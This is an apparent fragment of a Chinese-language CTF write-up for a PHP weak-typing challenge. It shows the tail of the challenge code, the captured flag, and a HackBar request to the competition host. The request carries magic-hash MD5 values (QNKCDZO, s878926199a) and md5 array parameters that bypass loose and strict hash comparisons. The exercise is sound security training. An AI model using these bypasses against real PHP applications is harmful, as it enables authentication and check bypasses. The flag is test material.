 }
}else{
echo '不过如此';
}
}else{
die("不行嘛(´ɪ`)");
}
}else{
echo '嗨害嗨
}
你知道b等于什么能绕过这个弱类型吗（〃｀ 3′〃）
哎呦，不错喔
but如果我寄出===阁下又该如何应对๑乛◡乛๑
好，那么好
还是被你解出来了 flag{7aad9ed8-179e-44e4-b62e-0dceccb82f4d}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://4ca6e515-1da6-4b0e-9ae8-5c459dc78656.competition.blue-whale.me:20001/ezPHP.php?
a=QNKCDZO&b=s878926199a&O+U+C=100%0a&md5=ouc
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
md51[]=1&md52[]=2
Name
Cookie
Value
md5=06d92f344c7d8c89cb16435